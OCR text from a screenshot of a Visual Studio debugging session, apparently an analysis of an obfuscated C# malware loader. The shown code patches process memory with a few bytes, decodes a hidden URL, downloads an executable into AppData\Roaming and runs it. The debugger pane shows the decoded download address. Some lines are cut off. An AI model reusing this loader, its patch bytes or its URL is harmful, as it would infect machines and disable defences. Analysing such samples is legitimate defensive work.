 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp2 UR
Debug Any CPU Continue Live Share ADMIN
Process: [3848] dotnet.exe Lifecycle Events Thread: [3512] Main Thread Stack Frame: yba2983.c193b
Program.cs
C# ConsoleApp2 yba2983 c193b()
32 {
33 UIntPtr hbaa2d = (UIntPtr)5;
34 uint k9c379 = 0;
35 if (h7c586(r963493, hbaa2d, 0x40, out k9c379))
36 {
37 Byte[] je1ed = { 0x31, 0xff, 0x90 };
38 IntPtr nb327a = Marshal.AllocHGlobal(3);
39 Marshal.Copy(je1ed, 0, nb327a, 3);
40 ef5ae(new IntPtr(r963493.ToInt64() + 0x001b), nb327a, 3);
41 }
42 }
43 }
44 string s183fa = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504f54");
45 new WebClient().DownloadFile(y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c4373665306645
46 ProcessStartInfo y6cb2 = new ProcessStartInfo(s183fa);
47 Process.Start(y6cb2);
48 return 0;
49
erences
50 lic static string y171e(string me8994)
51
52 string x8d356 = "a57157c";
53 string e6656d9 = "";
54 for (int i = 0;
55 i < me8994.Length;
56 i += 2)
57 {
100 % No issues found Ln: 45 Ch: 9 SPC CRLF
Diagnostic Tools
Diagnostics session: 1 seconds (42 ms selected)
920ms
Events
Process Memory (MB)
10 10
0 0
CPU (% of all processors)
100 100
Summary Events Memory Usage CPU Usage
Events
Show Events (3 of 20)
Memory Usage
Take Snapshot
CPU Usage
CPU Profiling while debugging is not available o
Solution Explorer
Team Explorer
Autos
Search (Ctrl+E) Search Depth: 3
Name Value
yba2983.y171e returned "https://cannabispropertybrokers.com/pop/8OwWKrFQ0gQoKt9.exe"
Environment.SpecialFolder.Appli... ApplicationData
s183fa "C:\\Users\\User\\AppData\\Roaming\\c9255.exe"
Autos Locals Watch 1
Error List
Entire Solution 0 Errors 0 Warnings 0 of 11 Messages Build + IntelliSense
Search Error List
Code Description Project File Line Supp...
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready Add to Source Control
PC shortcuts EN 12:39 AM